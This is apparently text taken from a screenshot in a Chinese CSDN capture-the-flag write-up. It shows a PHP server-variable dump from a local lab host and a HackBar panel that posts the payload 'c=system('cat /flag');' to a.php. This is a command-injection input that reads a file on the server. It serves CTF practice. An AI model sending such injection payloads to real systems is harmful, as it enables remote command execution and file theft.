 8df84fe6d62c5b0ed6cc2d93c9359491
array (size=35)
'HTTP_HOST' => string '192.168.38.136:8801' (length=19)
'HTTP_USER_AGENT' => string 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0' (length=78)
'HTTP_ACCEPT' => string 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' (length=85)
'HTTP_ACCEPT_LANGUAGE' => string 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' (length=59)
'HTTP_ACCEPT_ENCODING' => string 'gzip, deflate' (length=13)
'CONTENT_TYPE' => string 'application/x-www-form-urlencoded' (length=33)
'CONTENT_LENGTH' => string '34' (length=2)
'HTTP_ORIGIN' => string 'http://192.168.38.136:8801' (length=26)
'HTTP_CONNECTION' => string 'keep-alive' (length=10)
'HTTP_REFERER' => string 'http://192.168.38.136:8801/' (length=27)
'HTTP_COOKIE' => string 'PHPSESSID=1femf6knfibrf0cmpb5j8qkr14' (length=36)
'HTTP_UPGRADE_INSECURE_REQUESTS' => string '1' (length=1)
'PATH' => string '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' (length=60)
'SERVER_SIGNATURE' => string '<address>Apache/2.4.7 (Ubuntu) Server at 192.168.38.136 Port 8801</address>
' (length=76)
'SERVER_SOFTWARE' => string 'Apache/2.4.7 (Ubuntu)' (length=21)
'SERVER_NAME' => string '192.168.38.136' (length=14)
'SERVER_ADDR' => string '172.17.0.2' (length=10)
'SERVER_PORT' => string '8801' (length=4)
'REMOTE_ADDR' => string '192.168.38.1' (length=12)
'DOCUMENT_ROOT' => string '/var/www/html' (length=13)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.38.136:8801/a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=system('cat /flag');
CSDN @~ Venus